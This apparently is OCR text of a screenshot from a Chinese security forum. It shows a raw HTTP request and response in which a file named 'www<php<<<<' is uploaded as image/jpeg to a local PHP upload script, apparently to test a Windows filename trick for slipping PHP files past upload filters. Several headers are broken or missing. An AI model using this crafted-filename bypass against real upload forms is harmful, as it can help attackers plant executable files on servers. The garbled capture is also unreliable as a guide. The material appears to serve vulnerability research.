 POST /upload_file.php HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0)
Gecko/20100101 Firefox/93.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------21490195401325778935585967960
0
Accept-Encoding: *
Content-Length: 341
Origin: http:
Connection: close
Referer: http:/
Upgrade-Insecure
-----------------------------21490195401325778935585967960
Content-Disposition: form-data; name="file"; filename=www<php
<<<<
Content-Type: image/jpeg
aaa
-----------------------------21490195401325778935585967960
Content-Disposition: form-data; name="submit"
Submit
-----------------------------21490195401325778935585967960--
HTTP/1.1 200 OK
Date: Fri, 29 Oct 2021 07:04:13 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 154
filename: www<php<<<<<br>filetype: image/jpeg<br>size: 0.0029296875
kB<br>location: C:\Windows\phpD06.tmp<br>success:
http://127.0.0.1/uploads/www<php<<<<
先知社区